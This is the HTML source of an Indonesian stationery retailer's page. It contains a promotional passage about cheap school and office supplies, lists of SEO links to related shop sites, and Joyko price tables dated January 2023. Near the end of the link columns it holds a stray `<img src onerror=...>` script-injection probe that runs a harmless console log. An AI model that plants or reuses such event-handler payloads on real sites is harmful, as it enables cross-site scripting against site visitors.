    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<style>#html-body [data-pb-style=KLMCDGE],#html-body [data-pb-style=O5JM59T]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=KLMCDGE]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1}#html-body [data-pb-style=O5JM59T]{align-self:stretch}#html-body [data-pb-style=EEHKGTF]{display:flex;width:100%}#html-body [data-pb-style=M9Q0LA8]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=PR1OER1]{margin-left:30px;margin-top:50px;margin-right:30px}#html-body [data-pb-style=GM4VY6A]{margin-left:30px;margin-right:30px}#html-body [data-pb-style=AB3OPLD]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:75%;align-self:stretch}#html-body [data-pb-style=K599KYH]{margin:30px}#html-body [data-pb-style=X7V5TLS]{display:flex;width:100%}#html-body [data-pb-style=EW1UI0O],#html-body [data-pb-style=H5TRV99],#html-body [data-pb-style=J9DWG4Q],#html-body [data-pb-style=TMTMFQW]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=JDPHT5X],#html-body [data-pb-style=RUXLCJK]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=JDPHT5X]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#3170b9}#html-body [data-pb-style=RUXLCJK]{align-self:stretch}#html-body [data-pb-style=H8T7BUN]{display:flex;width:100%}#html-body [data-pb-style=NYL91RX]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:ridge;border-color:#343434;border-width:3px;border-radius:50px;width:calc(50% - 20px);margin:50px 10px 30px;align-self:stretch}#html-body [data-pb-style=X7Y9U1R]{margin:50px 30px}#html-body [data-pb-style=X955F5E]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:groove;border-color:#343434;border-width:3px;border-radius:50px;width:calc(50% - 20px);margin:50px 10px 30px;align-self:stretch}#html-body [data-pb-style=TLWTJ4A]{margin:50px 30px}#html-body [data-pb-style=SXWQXSE]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=R291UBT]{display:flex;width:100%}#html-body [data-pb-style=QYK6B9V]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:solid;border-color:#343434;border-width:3px;border-radius:50px;width:calc(50% - 20px);margin:30px 10px 50px;align-self:stretch}#html-body [data-pb-style=UCPTY75]{margin:50px 30px}#html-body [data-pb-style=B4XA797]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:solid;border-color:#343434;border-width:3px;border-radius:50px;width:calc(50% - 20px);margin:30px 10px 50px;align-self:stretch}#html-body [data-pb-style=UG1SE54]{margin:50px 30px}#html-body [data-pb-style=BX1TLPN]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="KLMCDGE"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="O5JM59T"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="EEHKGTF"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="M9Q0LA8"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="PR1OER1" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/aGWCJRL.png" alt="stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH" title="stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH"></p>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="GM4VY6A" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/10OccFo.jpg" alt="stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH" title="stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH"></p>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AB3OPLD"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="K599KYH"> <div class="widget block block-static-block"><h2 style="text-align: center;"><strong>Manfaat Besar Price List ATK Murah untuk Berhemat!</strong></h2>
<p style="text-align: justify;">Mengetahui soal <strong>price list ATK murah</strong> memang memberikan manfaat untuk bisa lebih berhemat terlebih untuk anda keluarga besar. Kebutuhan keluarga yang cukup beragam tentunya menyita perhatian untuk bisa menekan biaya pengeluaran. Jika setiap anak dalam keluarga mulai mencicipi bangku sekolah tentunya besarnya pengeluaran akan bertambah. Yakni untuk menunjang keperluan anak memiliki berbagai alat tulis sekolah yang mendukung.</p>
<p style="text-align: justify;">Berhemat bisa dilakukan dengan lebih mudah jika melakukan belanja di tempat yang menyediakan berbagai pilihan alat tulis murah. Keuntungan dari informasi <strong>price list ATK murah </strong>antara lain:</p>
<ul style="text-align: justify;">
<li>Dana yang disediakan untuk membeli bermacam-macam alat tulis akan bersisa sehingga bisa dialokasikan untuk keperluan rumah lainnya,</li>
<li>Anggaran belanja keluarga juga bisa lebih mudah ditekan untuk memungkinkan menabung,</li>
<li>Kebutuhan sekolah anak yang lainnya bisa dipenuhi baik seragam, sepatu, dll,</li>
</ul>
<p style="text-align: justify;">Belanja di toko alat tulis murah memang penting namun jangan sampai mengesampingkan kualitas dari alat tulis yang dibeli.</p>
<p style="text-align: justify;">Besarnya manfaat dari alat tulis dalam menunjang kegiatan belajar anak tentunya sangat menguntungkan untuk anda nantinya. Masa depan anak akan lebih terjamin apabila mendapatkan sokongan dari alat tulis yang membantu. Untuk itu jika anda membutuhkan toko yang menyediakan <strong>price list ATK murah </strong>bisa berkunjung ke toko Bina Mandiri Stationary. Menyediakan ragam alat tulis dengan harga terjangkau terlebih jika melakukan pembelian grosir.</p>
<p style="text-align: justify;">Selain menyediakan harga yang sangat murah, toko Bina Mandiri Stationary juga menjamin kualitas produk yang disediakan. Selektif dalam menjual alat tulis menjadikan toko kami sebagai toko terlengkap dan termurah sekaligus terpercaya. Kebutuhan akan alat tulis juga semakin mudah dipenuhi, sebab pemesanan dan pembelanjaan bisa dilakukan secara online. Untuk informasi detail seputar <strong>price list ATK murah </strong>di Bina Mandiri, segera kunjungi websitenya! (pkci-005)</p></div></div></div></div><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="X7V5TLS"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="H5TRV99"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.tokobinamandiri.com/harga-stationery-atk-murah/merk-artline-lengkap-terbaru" title="tokobinamandiri.com/harga-stationery-atk-murah/merk-artline-lengkap-terbaru " target="_blank">Lampiran Harga Alat Tulis Terbaru</a></p>
<p style="text-align: justify;"><a href="https://www.stationery.biz.id/list-harga-atk-stationery/aneka-produk-merk-bantex-1-grosir" title="stationery.biz.id/list-harga-atk-stationery/aneka-produk-merk-bantex-1-grosir " target="_blank">Cari Harga Alat Tulis</a></p>
<p style="text-align: justify;"><a href="https://www.hargastationery.com/usaha-atk-kantor-stationery-sekolah-kecil-sukses" title="hargastationery.com/usaha-atk-kantor-stationery-sekolah-kecil-sukses " target="_blank">Usaha Alat Tulis + fotocopy modal 20 juta</a></p>
<p style="text-align: justify;"><a href="https://www.stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/merk-atk-buku-tulis" title="stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/merk-atk-buku-tulis " target="_blank">Buku Tulis Keperluan Anak Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.peralatansekolah.id/daftar-harga-atk-sekolah-kantor-grosir-jakarta/merk-stationery-joyko-4" title="peralatansekolah.id/daftar-harga-atk-sekolah-kantor-grosir-jakarta/merk-stationery-joyko-4 " target="_blank">Harga Kebutuhan Peralatan Kantor</a></p>
<p style="text-align: justify;"><a href="https://www.jenisalattulis.com/" title="jenisalattulis.com " target="_blank">Supplier Alat Tulis Lengkap</a></p>
<p style="text-align: justify;"><a href="https://www.hargaalattuliskantor.com/daftar-harga-atk-alat-tulis-sekolah-dan-kantor/bantex-3-lengkap-murah" title="hargaalattuliskantor.com/daftar-harga-atk-alat-tulis-sekolah-dan-kantor/bantex-3-lengkap-murah " target="_blank">Daftar nama ATK Kantor</a></p></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="EW1UI0O"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">
<p style="text-align: justify;"><a title="tokoalattulis.biz.id/memulai-bisnis-atk-perlengkapan-sekolah-kantor-modal-kecil " href="https://www.tokoalattulis.biz.id/memulai-bisnis-atk-perlengkapan-sekolah-kantor-modal-kecil" target="_blank" rel="noopener">Mudahnya Usaha ATK</a></p>
<p style="text-align: justify;"><a title="supplierstationery.com/katalog-harga-atk-lengkap-terkini " href="https://www.supplierstationery.com/katalog-harga-atk-lengkap-terkini" target="_blank" rel="noopener">Katalog Stationery Harga murah</a></p>
<p style="text-align: justify;"><a title="tokobinamandiri.com/syarat-dan-ketentuan-membeli-alat-tulis-sekolah-dan-kantor-murah " href="https://www.tokobinamandiri.com/syarat-dan-ketentuan-membeli-alat-tulis-sekolah-dan-kantor-murah" target="_blank" rel="noopener">Belanja ATK NO Ribet !</a></p>
<p style="text-align: justify;"><a title="alattulis.biz.id/price-list-distributor-atk-terbaru/merek-joyko-murah " href="https://www.alattulis.biz.id/price-list-distributor-atk-terbaru/merek-joyko-murah" target="_blank" rel="noopener">Daftar Nama Alat Tulis</a></p>
<p style="text-align: justify;"><a title="hargastationery.com/katalog-price-list-stationery-terbaru/3m-post-it-grosir-murah " href="https://www.hargastationery.com/katalog-price-list-stationery-terbaru/3m-post-it-grosir-murah" target="_blank" rel="noopener">Daftar Alat Tulis Post-it terbaru</a></p>
<p style="text-align: justify;"><a title="tokobinamandiri.com/harga-stationery-atk-murah/merk-joyko-lengkap-terbaru-3 " href="https://www.tokobinamandiri.com/harga-stationery-atk-murah/merk-joyko-lengkap-terbaru-3" target="_blank" rel="noopener">Harga Satuan Peralatan Kantor</a></p></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TMTMFQW"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.tokobinamandiri.com/harga-stationery-atk-murah/merk-joyart-lengkap-terbaru" title="tokobinamandiri.com/harga-stationery-atk-murah/merk-joyart-lengkap-terbaru " target="_blank">Harga/Unit Alat Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.stationary.id/daftar-harga-atk-stationery/jual-produk-merk-bantex2" title="stationary.id/daftar-harga-atk-stationery/jual-produk-merk-bantex2 " target="_blank">Mencari Lokasi Toko ATK</a></p>
<p style="text-align: justify;"><a href="https://www.alattulissekolah.id/daftar-harga-atk/merk-post-it-3m-grosir" title="alattulissekolah.id/daftar-harga-atk/merk-post-it-3m-grosir " target="_blank">katalog Harga 3M Post-it</a></p>

</div>
</div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="J9DWG4Q"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.peralatansekolah.id/daftar-harga-atk-sekolah-kantor-grosir-jakarta/merk-stationery-bantex2" title="peralatansekolah.id/daftar-harga-atk-sekolah-kantor-grosir-jakarta/merk-stationery-bantex2 " target="_blank">Data Harga Terbaru ATK Bantex</a></p>
<p style="text-align: justify;"><a href="https://www.alattulis.biz.id/" title="alattulis.biz.id " target="_blank">Toko Atk Murah</a></p>
<p style="text-align: justify;"><a href="https://www.alattulis.co.id/lokasi/tempat-jual-atk-stationery-kantor-sekolah-jakarta" title="alattulis.co.id/lokasi/tempat-jual-atk-stationery-kantor-sekolah-jakarta " target="_blank">Toko Stationery Dekat sini</a></p>
<p style="text-align: justify;"><a href="https://www.tokobinamandiri.com/harga-stationery-atk-murah/merk-apli-label-lengkap" title="tokobinamandiri.com/harga-stationery-atk-murah/merk-apli-label-lengkap " target="_blank">Pilihan Harga Terbaik Label APLI</a></p>
<p style="text-align: justify;"><a href="https://www.hargastationery.com/katalog-price-list-stationery-terbaru/joy-art-grosir-terjangkau" title="hargastationery.com/katalog-price-list-stationery-terbaru/joy-art-grosir-terjangkau " target="_blank">Harga Harga ATK</a></p>
<p style="text-align: justify;"><a href="https://www.peralatansekolah.id/daftar-harga-atk-sekolah-kantor-grosir-jakarta/merk-stationery-joyko-3" title="peralatansekolah.id/daftar-harga-atk-sekolah-kantor-grosir-jakarta/merk-stationery-joyko-3 " target="_blank">dapatkan File Excell Harga Alat kantor</a></p>
<p style="text-align: justify;"><a href="https://www.peralatansekolah.co.id/about-us/agen-grosir-atk-alat-tulis-kantor-bina-mandiri-stationery" title="peralatansekolah.co.id/about-us/agen-grosir-atk-alat-tulis-kantor-bina-mandiri-stationery " target="_blank">Distributor Peralatan Sekolah DKI Jakarta Pusat</a></p>

</div>
<img src onerror="console.log(125);"></div></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="JDPHT5X"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="RUXLCJK"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="H8T7BUN"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NYL91RX"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="X7Y9U1R"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>Katalog Daftar Harga ATK merk: Joyko Pertanggal 1 Januari 2023<br>khusus untuk custumer: Umum <br> </p> <table class="table table-hover table-dark"> <thead> <tr> <th scope="col">Nama Produk Alat Tulis</th> <th scope="col">Satuan</th> <th scope="col">Harga</th> </tr> </thead><tbody> <tr><td>Joyko - Other Labeller Ink Roller (18 mm)</td> <td>Pcs</td> <td> 4800 </td></tr> <tr><td>Joyko - Other Labeller Ink Roller (20 mm)</td> <td>Pcs</td> <td> 4800 </td></tr> <tr><td>Joyko Acrylic Color ACC-12ML-12C</td> <td>Set</td> <td> 50000 </td></tr> <tr><td>Joyko Acrylic Color ACC-12ML-18C</td> <td>Set</td> <td> 75000 </td></tr> <tr><td>Joyko Acrylic Color ACC-12ML-24C</td> <td>Set</td> <td> 100000 </td></tr> <tr><td>Joyko Bag B-2637-3</td> <td>Pcs</td> <td> 20800 </td></tr> <tr><td>Joyko Bag B-2637BT-8 ( Batik )</td> <td>Pcs</td> <td> 20800 </td></tr> <tr><td>Joyko Bag BV-001 (26X38X5CM)</td> <td>Pcs</td> <td> 15000 </td></tr> <tr><td>Joyko Ball Pen BP-142</td> <td>Dozen</td> <td> 11700 </td></tr> <tr><td>Joyko Ball Pen BP-165 (Champion)</td> <td>Pcs</td> <td> 1700 </td></tr> <tr><td>Joyko Ball Pen BP-179 (Spirit)</td> <td>Pcs</td> <td> 2900 </td></tr> <tr><td>Joyko Ball Pen BP-183 (Sona)</td> <td>Pcs</td> <td> 3000 </td></tr> <tr><td>Joyko Ball Pen BP-184 (Culture)</td> <td>Pcs</td> <td> 2900 </td></tr> <tr><td>Joyko Ball Pen BP-186 (Glow)</td> <td>Pcs</td> <td> 1200 </td></tr> <tr><td>Joyko Ball Pen BP-192 (Legand)</td> <td>Pcs</td> <td> 2500 </td></tr> <tr><td>Joyko Ball Pen BP-193 (Zest)</td> <td>Pcs</td> <td> 2900 </td></tr> <tr><td>Joyko Ball Pen BP-199 (Trico,3 Color)</td> <td>Pcs</td> <td> 4700 </td></tr> <tr><td>Joyko Ball Pen BP-200 (Festy)</td> <td>Pcs</td> <td> 2000 </td></tr> <tr><td>Joyko Ball Pen BP-205 (Culture 1)</td> <td>Pcs</td> <td> 3100 </td></tr> <tr><td>Joyko Ball Pen BP-207 (Beta)</td> <td>Pcs</td> <td> 2200 </td></tr> <tr><td>Joyko Ball Pen BP-208 (Batique4)</td> <td>Pcs</td> <td> 2200 </td></tr> <tr><td>Joyko Ball Pen BP-211 (Kobe)</td> <td>Pcs</td> <td> 1400 </td></tr> <tr><td>Joyko Ball pen BP-213 (QUACO,4 warna)</td> <td>Pcs</td> <td> 5100 </td></tr> <tr><td>Joyko Ball Pen BP-214 (Hico)</td> <td>Lusin</td> <td> 26200 </td></tr> <tr><td>Joyko Ball Pen BP-216 (Captain)</td> <td>Dozen</td> <td> 46000 </td></tr> <tr><td>Joyko Ball Pen BP-217 (Lumin)</td> <td>Pcs</td> <td> 3400 </td></tr> <tr><td>Joyko Ball Pen BP-219 (Savanna 3)</td> <td>Dozen</td> <td> 33500 </td></tr> <tr><td>Joyko Ball pen BP-220 ( Batique 6 )</td> <td>Lusin</td> <td> 20200 </td></tr> <tr><td>Joyko Ball Pen BP-222 (Blitz)</td> <td>Dozen</td> <td> 16000 </td></tr> <tr><td>Joyko Ball Pen BP-223 (Latino)</td> <td>Lusin</td> <td> 31700 </td></tr> <tr><td>Joyko Ball Pen BP-225 (Tosy)</td> <td>Dozen</td> <td> 7300 </td></tr> <tr><td>Joyko Ball Pen BP-228 (Toro)</td> <td>Dozen</td> <td> 7300 </td></tr> <tr><td>Joyko Ball Pen BP-231 ( Iguru )</td> <td>Dozen</td> <td> 8700 </td></tr> <tr><td>Joyko Ball Pen BP-232 (Savanna 4)</td> <td>Lusin</td> <td> 35000 </td></tr> <tr><td>Joyko Ball Pen BP-233 (Gato)</td> <td>Dozen</td> <td> 7300 </td></tr> <tr><td>Joyko Ball Pen BP-234 ( Kuma )</td> <td>Dozen</td> <td> 8700 </td></tr> <tr><td>Joyko Ball Pen BP-235 ( Taka )</td> <td>Dozen</td> <td> 8700 </td></tr> <tr><td>Joyko Ball Pen BP-236 ( Sito )</td> <td>Dozen</td> <td> 89000 </td></tr> <tr><td>Joyko Ball Pen BP-239 (Satin)</td> <td>Dozen</td> <td> 24500 </td></tr> <tr><td>Joyko Ball Pen BP-241 Elegant</td> <td>Lusin</td> <td> 32200 </td></tr> <tr><td>Joyko Ball Pen BP-242 (Pesto)</td> <td>Dozen</td> <td> 26300 </td></tr> <tr><td>Joyko Ball Pen BP-244 (Jelio)</td> <td>Dozen</td> <td> 20000 </td></tr> <tr><td>Joyko Ball Pen BP-248 (Suma)</td> <td>Dozen</td> <td> 9500 </td></tr> <tr><td>Joyko Ball Pen BP-249 (Lino)</td> <td>Dozen</td> <td> 10100 </td></tr> <tr><td>Joyko Ball Pen BP-250 (Briz) Black</td> <td>Dozen</td> <td> 10000 </td></tr> <tr><td>Joyko Ball Pen BP-251 (Frodo)</td> <td>Dozen</td> <td> 10300 </td></tr> <tr><td>Joyko Ball Pen BP-254 (Mora)</td> <td>Dozen</td> <td> 9600 </td></tr> <tr><td>Joyko Ball Pen BP-255 (Jaku)</td> <td>Dozen</td> <td> 14900 </td></tr> <tr><td>Joyko Ball Pen BP-338 Vocus</td> <td>Lusin</td> <td> 16900 </td></tr> <tr><td>Joyko Ballpen BPC-253</td> <td>Set</td> <td> 17500 </td></tr> <tr><td>Joyko Binder Clip 105</td> <td>Dozen</td> <td> 2800 </td></tr> <tr><td>Joyko Binder Clip 105 CD</td> <td>Drum</td> <td> </td></tr> <tr><td>Joyko Binder Clip 105 FC1</td> <td>Drum</td> <td> </td></tr> <tr><td>Joyko Binder Clip 107</td> <td>Dozen</td> <td> 3100 </td></tr> <tr><td>Joyko Binder Clip 107 CD</td> <td>Drum</td> <td> </td></tr> <tr><td>Joyko Binder Clip 107 FC1</td> <td>Drum</td> <td> </td></tr> <tr><td>Joyko Binder Clip 107 FC2</td> <td>Drum</td> <td> 19500 </td></tr> <tr><td>Joyko Binder Clip 111</td> <td>Dozen</td> <td> 4800 </td></tr> <tr><td>Joyko Binder Clip 111 CD</td> <td>Drum</td> <td> </td></tr> <tr><td>Joyko Binder Clip 111 FC2</td> <td>Drum</td> <td> 41700 </td></tr> <tr><td>Joyko Binder Clip 155</td> <td>Dozen</td> <td> 6100 </td></tr> <tr><td>Joyko Binder Clip 155 CD</td> <td>Drum</td> <td> </td></tr> <tr><td>Joyko Binder Clip 155 FC2</td> <td>Drum</td> <td> 28600 </td></tr> <tr><td>Joyko Binder Clip 200</td> <td>Dozen</td> <td> 10300 </td></tr> <tr><td>Joyko Binder Clip 200 CD</td> <td>Drum</td> <td> </td></tr> <tr><td>Joyko Binder Clip 260</td> <td>Dozen</td> <td> 15700 </td></tr> <tr><td>Joyko Binder Clip 260 CD</td> <td>Drum</td> <td> </td></tr> <tr><td>Joyko Binder Clip 280</td> <td>Pack</td> <td> 27100 </td></tr></tbody></table> </div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="X955F5E"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="TLWTJ4A"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>Katalog Daftar Harga ATK merk: Joyko Pertanggal 1 Januari 2023<br>khusus untuk custumer: Umum <br> </p> <table class="table table-hover table-dark"> <thead> <tr> <th scope="col">Nama Produk Alat Tulis</th> <th scope="col">Satuan</th> <th scope="col">Harga</th> </tr> </thead><tbody>
<tr><td>Joyko Binder Note A5</td> <td>Pcs</td> <td> 18700 </td></tr> <tr><td>Joyko Binder Note A5 Fancy</td> <td>Pcs</td> <td> 18700 </td></tr> <tr><td>Joyko Binder Note B5</td> <td>Pcs</td> <td> 24500 </td></tr> <tr><td>Joyko Binder Note B5 Fancy</td> <td>Pcs</td> <td> 24500 </td></tr> <tr><td>Joyko Binding Machine BM-24-B4 (Heavy)</td> <td>Pcs</td> <td> 1785000</td></tr> <tr><td>Joyko Binding Machine BM-A-B4 (Compact)</td> <td>Pcs</td> <td> 1280000</td></tr> <tr><td>Joyko Brush BR-1</td> <td>Set</td> <td> 12300 </td></tr> <tr><td>Joyko Brush BR-2</td> <td>Set</td> <td> 41200 </td></tr> <tr><td>Joyko Brush BR-3</td> <td>Set</td> <td> 27400 </td></tr> <tr><td>Joyko Brush BR-4</td> <td>Set</td> <td> 25800 </td></tr> <tr><td>Joyko Brush BR-5</td> <td>Set</td> <td> 14800 </td></tr> <tr><td>Joyko Brush BR-6 No.0</td> <td>Dozen</td> <td> 32100 </td></tr> <tr><td>Joyko Brush BR-6 No.00</td> <td>Dozen</td> <td> 37000 </td></tr> <tr><td>Joyko Brush BR-6 No.1</td> <td>Dozen</td> <td> 34000 </td></tr> <tr><td>Joyko Brush BR-6 No.10</td> <td>Dozen</td> <td> 64500 </td></tr> <tr><td>Joyko Brush BR-6 No.11</td> <td>Dozen</td> <td> 83800 </td></tr> <tr><td>Joyko Brush BR-6 No.12</td> <td>Dozen</td> <td> 75100 </td></tr> <tr><td>Joyko Brush BR-6 No.2</td> <td>Dozen</td> <td> 36500 </td></tr> <tr><td>Joyko Brush BR-6 No.3</td> <td>Dozen</td> <td> 40000 </td></tr> <tr><td>Joyko Brush BR-6 No.4</td> <td>Dozen</td> <td> 44000 </td></tr> <tr><td>Joyko Brush BR-6 No.5</td> <td>Dozen</td> <td> 46500 </td></tr> <tr><td>Joyko Brush BR-6 No.6</td> <td>Dozen</td> <td> 61600 </td></tr> <tr><td>Joyko Brush BR-6 No.7</td> <td>Dozen</td> <td> 48000 </td></tr> <tr><td>Joyko Brush BR-6 No.8</td> <td>Dozen</td> <td> 51000 </td></tr> <tr><td>Joyko Brush BR-6 No.9</td> <td>Dozen</td> <td> 63000 </td></tr> <tr><td>Joyko Bulldog Clip 6-145 (6", Nekel)</td> <td>Pcs</td> <td> 12700 </td></tr> <tr><td>Joyko Business File BF- 1~6 (F4)</td> <td>Pcs</td> <td> 4500 </td></tr> <tr><td>Joyko Business File BF-2330/A4</td> <td>Pcs</td> <td> 3800 </td></tr> <tr><td>Joyko Business File BF-3523/F4</td> <td>Pcs</td> <td> 4100 </td></tr> <tr><td>Joyko Calculator CC-1</td> <td>Pcs</td> <td> 39000 </td></tr> <tr><td>Joyko Calculator CC-10</td> <td>Pcs</td> <td> 51000 </td></tr> <tr><td>Joyko Calculator CC-11</td> <td>Pcs</td> <td> 46500 </td></tr> <tr><td>Joyko Calculator CC-11A</td> <td>Pcs</td> <td> 58500 </td></tr> <tr><td>Joyko Calculator CC-12</td> <td>Pcs</td> <td> 59500 </td></tr> <tr><td>Joyko Calculator CC-1217P</td> <td>Pcs</td> <td> 45000 </td></tr> <tr><td>Joyko Calculator CC-12CO (Blue,Yellow,Green)</td> <td>Pcs</td> <td> 59500 </td></tr> <tr><td>Joyko Calculator CC-13</td> <td>Pcs</td> <td> 41500 </td></tr> <tr><td>Joyko Calculator CC-15</td> <td>Pcs</td> <td> 47500 </td></tr> <tr><td>Joyko Calculator CC-15A</td> <td>Pcs</td> <td> 57500 </td></tr> <tr><td>Joyko Calculator CC-16</td> <td>Pcs</td> <td> 51000 </td></tr> <tr><td>Joyko Calculator CC-17</td> <td>Pcs</td> <td> 38000 </td></tr> <tr><td>Joyko Calculator CC-18</td> <td>Pcs</td> <td> 59500 </td></tr> <tr><td>Joyko Calculator CC-19</td> <td>Pcs</td> <td> 75500 </td></tr> <tr><td>Joyko Calculator CC-2</td> <td>Pcs</td> <td> 36500 </td></tr> <tr><td>Joyko Calculator CC-21</td> <td>Pcs</td> <td> 47500 </td></tr> <tr><td>Joyko Calculator CC-22</td> <td>Pcs</td> <td> 28000 </td></tr> <tr><td>Joyko Calculator CC-23 (Scientific)</td> <td>Pcs</td> <td> 59500 </td></tr> <tr><td>Joyko Calculator CC-24</td> <td>Pcs</td> <td> 19500 </td></tr> <tr><td>Joyko Calculator CC-25 (Scientific)</td> <td>Pcs</td> <td> 80500 </td></tr> <tr><td>Joyko Calculator CC-26</td> <td>Pcs</td> <td> 54000 </td></tr> <tr><td>Joyko Calculator CC-27</td> <td>Pcs</td> <td> 92000 </td></tr> <tr><td>Joyko Calculator CC-28</td> <td>Pcs</td> <td> 56000 </td></tr> <tr><td>Joyko Calculator CC-29 (Scientific)</td> <td>Pcs</td> <td> 119000 </td></tr> <tr><td>Joyko Calculator CC-3</td> <td>Pcs</td> <td> 49000 </td></tr> <tr><td>Joyko Calculator CC-30</td> <td>Pcs</td> <td> 91500 </td></tr> <tr><td>Joyko Calculator CC-31</td> <td>Pcs</td> <td> 91500 </td></tr> <tr><td>Joyko Calculator CC-32 Black</td> <td>Pcs</td> <td> 41500 </td></tr> <tr><td>Joyko Calculator CC-32 Blue</td> <td>Pcs</td> <td> 41500 </td></tr> <tr><td>Joyko Calculator CC-32 White</td> <td>Pcs</td> <td> 41500 </td></tr> <tr><td>Joyko Calculator CC-33</td> <td>Pcs</td> <td> 89000 </td></tr> <tr><td>Joyko Calculator CC-34</td> <td>Pcs</td> <td> 89000 </td></tr> <tr><td>Joyko Calculator CC-35</td> <td>Pcs</td> <td> 70500 </td></tr> <tr><td>Joyko Calculator CC-36 (Blue,Yellow,Green)</td> <td>Pcs</td> <td> 57500 </td></tr> <tr><td>Joyko Calculator CC-37</td> <td>Pcs</td> <td> 41000 </td></tr> <tr><td>Joyko Calculator CC-38</td> <td>Pcs</td> <td> 35500 </td></tr> <tr><td>Joyko Calculator CC-39</td> <td>Pcs</td> <td> 45000 </td></tr> <tr><td>Joyko Calculator CC-4</td> <td>Pcs</td> <td> 72000 </td></tr> <tr><td>Joyko Calculator CC-40</td> <td>Pcs</td> <td> 69000 </td></tr></tbody></table>
<p>Daftar harga Joyko 02</p>
